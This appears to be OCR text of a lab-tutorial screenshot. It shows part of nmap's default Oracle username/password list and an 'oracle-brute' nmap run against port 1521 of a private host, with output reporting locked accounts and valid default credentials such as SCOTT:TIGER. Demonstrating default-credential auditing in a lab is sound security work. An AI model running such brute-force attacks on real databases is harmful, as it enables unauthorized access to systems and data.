 root@bt: /usr/local/share/nmap/nselib/data
File Edit View Terminal Help
#!comment: This password
#!comment: script create
AASH/AASH
ABA1/ABA1
ABM/ABM
AD_MONITOR/LIZARD
ADAMS/WOOD
ADS/ADS
ADSEUL_US/WELCOME
AHL/AHL
AHM/AHM
AK/AK
AL/AL
ALA1/ALA1
ALLUSERS/ALLUSERS
SYSTEM/SYSTEM
ALR/ALR
AMA1/AMA1
AMA2/AMA2
AMA3/AMA3
AMA4/AMA4
AMF/AMF
AMS/AMS
AMS1/AMS1
AMS2/AMS2
AMS3/AMS3
root@bt: /usr/local/share/nmap/scripts
File Edit View Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 14.77 seconds
root@bt:/usr/local/share/nmap/scripts# nmap --script oracle-brute -p 1521 --script-a
rgs oracle-brute.sid=ORCL 192.168.137.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:40 EST
Nmap scan report for 192.168.137.5
Host is up (0.00032s latency).
PORT     STATE SERVICE
1521/tcp open  oracle
| oracle-brute:
|   Accounts
|     DBSNMP:DBSNMP - Account is locked
|     DIP:DIP - Account is locked
|     EXFSYS:EXFSYS - Account is locked
|     MDSYS:SYS - Account is locked
|     ORDPLUGINS:ORDPLUGINS - Account is locked
|     ORDSYS:ORDSYS - Account is locked
|     OUTLN:OUTLN - Account is locked
|     SCOTT:TIGER - Valid credentials
|     SYSTEM:SYSTEM - Valid credentials
|     WMSYS:WMSYS - Account is locked
|     XDB:CHANGE_ON_INSTALL - Account is locked
<< back | track